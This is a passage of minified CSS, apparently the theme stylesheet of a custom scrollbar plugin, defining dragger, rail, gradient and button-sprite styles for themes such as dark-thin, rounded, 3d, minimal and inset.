.mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:4px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:16px;width:16px;margin:0 -1px}.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:4px;margin:6px 0}.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp{background-position:0 -72px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -92px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -112px}.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -128px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px -72px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -92px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -112px}.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -128px}.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail{width:4px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{background-color:transparent;background-position:center}.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]");background-repeat:repeat-y;opacity:.3;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{height:4px;margin:6px 0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url("[data-uri]")}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0%,rgba(255,255,255,0) 100%)}.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d.mCSB_scrollTools,.mCS-3d-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick.mCSB_scrollTools_vertical,.mCS-3d-thick-dark.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools_horizontal,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4)}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools 